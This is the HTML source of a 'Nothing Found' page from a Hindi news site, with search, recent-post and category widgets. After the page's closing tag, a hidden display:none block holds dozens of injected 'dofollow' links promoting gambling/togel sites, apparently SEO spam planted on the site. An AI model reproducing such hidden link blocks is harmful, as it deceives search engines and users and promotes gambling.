					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header><!-- #masthead -->

					<div id="content" class="site-content">
				<div class="ascendoor-wrapper">
					<div class="ascendoor-page">
					<main id="primary" class="site-main">
	
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://swabhimaantv.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results -->
</main><!-- #main -->

<aside id="secondary" class="widget-area ascendoor-widget-area">
	<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/ucc-implemented-in-uttarakhand-it-is-going-to-be-one-year-on-27th-january/">उत्तराखंड में यूसीसी लागू हुई 27 जनवरी को होने जा रहा है एक साल,सीएम धामी बोले जनता ने खुले दिल से किया स्वागत,विवाह पंजीकरण और महिला अधिकारों में दिख रहा बड़ा बदलाव</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/india-uae-trade-will-double-in-six-years-new-strength-to-relations/">भारत-यूएई व्यापार होगा दोगुना, छह साल में रिश्तों को नई मजबूती,पीएम मोदी–राष्ट्रपति नाहयान की वार्ता में बड़ा फैसला</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/violence-and-political-conflict-in-iran-khamenei-claims-more-than-3000-deaths/">ईरान में हिंसा और सियासी टकराव, 3,000 से ज्यादा मौतों का दावा,खामनेई ने ट्रंप को ठहराया जिम्मेदार</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/cm-yogis-big-attack-on-manikarnika-controversy-said-congress-is-conspiring-to-divert-attention-from-dalmandi-project-which-is-most-important-in-the-development-of-kashi/">मणिकर्निका विवाद पर सीएम योगी का बड़ा हमला कहा – दालमंडी प्रोजेक्ट से ध्यान भटकाने के लिए कांग्रेस कर रही साजिश काशी के विकास में सबसे बड़ा बैरियर है कांग्रेस</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/trump-venezuela-oil-deal-america-will-buy-50-million-barrels-of-crude-oil/">ट्रंप–वेनेजुएला तेल डील अमेरिका खरीदेगा 5 करोड़ बैरल कच्चा तेल,पैसा जाएगा अमेरिकी नियंत्रण वाले खातों में</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1420"><a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%89%e0%a4%a4%e0%a4%be%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उतार प्रदेश</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://swabhimaantv.com/category/%e0%a4%8f%e0%a4%9c%e0%a5%81%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a4%a8/">एजुकेशन</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://swabhimaantv.com/category/%e0%a4%91%e0%a4%9f%e0%a5%8b-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">ऑटो न्यूज़</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%b0/">करियर</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0/">कश्मीर</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be/">कोरोना</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%9f/">क्रिकेट</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://swabhimaantv.com/category/%e0%a4%96%e0%a4%be%e0%a4%a6%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a4%a6%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a5%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ae%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%b5/">खाद्य पदार्थों में मिलावट</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://swabhimaantv.com/category/%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a4%be%e0%a4%a8/">खान पान</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://swabhimaantv.com/category/%e0%a5%99%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0/">ख़ास ख़बर</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://swabhimaantv.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://swabhimaantv.com/category/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4/">गुजरात</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://swabhimaantv.com/category/%e0%a4%9c%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%82-%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0/">जम्मू-कश्मीर</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://swabhimaantv.com/category/%e0%a4%9c%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/">जयपुर</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://swabhimaantv.com/category/%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%a1%e0%a4%bf%e0%a4%82%e0%a4%97/">ट्रेंडिंग</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">दमदार ख़बरें</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://swabhimaantv.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a5%8d%e0%a4%ae/">धर्म कर्म</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://swabhimaantv.com/category/%e0%a4%a8%e0%a5%89%e0%a4%b2%e0%a5%87%e0%a4%9c/">नॉलेज</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://swabhimaantv.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">न्यूज़</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://swabhimaantv.com/category/%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%b5%e0%a4%b0%e0%a4%a3/">पर्यावरण</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://swabhimaantv.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/">प्रकृति</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%a6%e0%a4%be%e0%a4%af%e0%a5%82%e0%a4%82/">बदायूं</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a5%80/">बरेली</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6/">बारिश</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5%e0%a5%81%e0%a4%a1/">बॉलीवुड</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%95%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">ब्रेकिंग न्यूज</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://swabhimaantv.com/category/blog/">ब्लॉग</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://swabhimaantv.com/category/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4/">भारत</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">मध्य प्रदेश</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-3/">मध्य प्रदेश</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%a6%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/">मुरादाबाद</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://swabhimaantv.com/category/%e0%a4%af%e0%a5%82%e0%a4%9f%e0%a4%bf%e0%a4%b2%e0%a4%bf%e0%a4%9f%e0%a5%80/">यूटिलिटी</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://swabhimaantv.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/">राजनीति</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://swabhimaantv.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">लाइफस्टाइल न्यूज़</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://swabhimaantv.com/category/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b8%e0%a4%ad%e0%a4%be-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/">लोकसभा चुनाव</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6/">विदेश</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5/">विश्व</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://swabhimaantv.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-%e0%a4%8f%e0%a4%b5%e0%a4%82-%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/">समाज एवं संस्कृति</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a4%be%e0%a4%87%e0%a4%82%e0%a4%b8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">साइंस न्यूज़</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://swabhimaantv.com/category/%e0%a4%b9%e0%a4%b0%e0%a4%af%e0%a4%be%e0%a4%a3%e0%a4%be/">हरयाणा</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://swabhimaantv.com/category/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">हेल्थ न्यूज़</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->
</div>
</div>
</div><!-- #content -->
		<footer id="colophon" class="site-footer">
						<div class="site-footer-bottom">
				<div class="ascendoor-wrapper">
					<div class="site-footer-bottom-wrapper">
						<div class="site-info">
								<span>Copyright &copy; 2026 <a href="https://swabhimaantv.com/">Swabhimaan TV</a> | Accurate News&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </span>
							</div><!-- .site-info -->
					</div>
				</div>
			</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<a href="#" id="scroll-to-top" class="magazine-scroll-to-top ">
		<i class="fa-solid fa-chevron-up"></i>
		<div class="progress-wrap">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<rect class="square" x="0" y="0" width="100" height="100" />
			</svg>
		</div>
	</a>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/accurate-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/navigation.min.js?ver=1.0.0" id="accurate-news-navigation-script-js"></script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/slick.min.js?ver=1.8.1" id="accurate-news-slick-script-js"></script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/jquery.marquee.min.js?ver=1.6.0" id="accurate-news-marquee-script-js"></script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/custom.min.js?ver=1.0.0" id="accurate-news-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://swabhimaantv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://swabhimaantv.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>

</html>
<div class="display:none" style="display:none">

<li><a href="https://thetgtube.org/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://magus.am/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://institutorr.org/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://uzautotrailer.uz/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://grupoubk.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://anovabr.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://centrale.md"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://www.windhamweaponry.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://agencialiderdigital.com.br"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="http://www.amr.ouvaton.org"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://spiaggiamiami.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://www.centrocomercialelportico.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://baamboo.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://rajshreemri.in/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://rajshree.ac.in/"rel="dofollow">Kpktoto Togel</a></li>

___________________________________________________________________________
<li><a href="https://www.visas.com.pk/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://improve-yourself.cz/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://nakhodka-teabet.ru/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://ayuntamientojun.org/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://nazaraliev.com/"rel="dofollow">Hondatoto Togel</a></li> 
<li><a
<li><a href="https://skateeverblades.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www.asapspares.co.za/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www2.jouleperformance.ch/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://olympia-hotel.ru/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://www.mkttc.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://www.wellnesspalarikovo.sk/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://recargaunitv.store/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://turkishstudent.net/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://thegastroliverclinic.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www.floatingpribram.cz"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://cartonsaigon.vn/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://italics.in/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://larsco.com.pl/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://www.ayurcentre.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www.egitimisizmir4.org/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://idreammedia.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://doctorakbari.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://training.smokeybones.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://skateeverblades.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://eastbaycouponcodesnow.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://redemptorismissio.org/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://ucgangster.co.th/"rel="dofollow">Hondatoto Togel</a></li>



________________________________________________________________________


<li><a href="https://jbdbildelar.se"rel="dofollow">Ojktoto Togel</a</li>
<li><a href="https://food.shaqexpress.com/"rel="dofollow">Ojktoto Togel</a</li>
<li><a href="https://masami.vn/"rel="dofollow">Ojktoto Togel</a</li>
<li><a href="https://portal.crcro.org.br/"rel="dofollow">Ojktoto Togel</a</li>

----------------------------------------------------------------------------------------------
<li><a href="https://www.sepehrnewspaper.com/"rel="dofollow">Pepsitogel Login Alternatif</a</li>
<li><a href="https://www.theurbanpet.net/"rel="dofollow">Pepsitogel Login Alternatif</a</li>



<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-20 20:57:07 -->